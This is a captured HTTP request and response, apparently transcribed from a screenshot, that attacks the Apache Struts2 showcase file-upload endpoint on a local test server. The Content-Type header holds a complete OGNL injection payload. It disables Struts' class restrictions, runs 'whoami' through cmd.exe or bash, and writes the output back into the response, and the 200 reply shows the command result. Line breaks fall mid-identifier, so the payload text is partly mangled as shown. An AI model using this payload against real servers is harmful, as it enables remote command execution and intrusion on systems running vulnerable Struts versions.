 POST /struts2-showcase/fileupload/doUpload.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/struts2-showcase/fileupload/upload.action
Cookie: JSESSIONID=A4AC9BF43DFBD24BB96EA75F64B9AE81; security_level=0
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_member
Access?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.
container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#
ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.set
MemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLow
erCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.ap
ache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.I
OUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Content-Length: 0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Wed, 20 Mar 2019 06:59:11 GMT
Connection: close
Content-Length: 18
-001-pc\ 001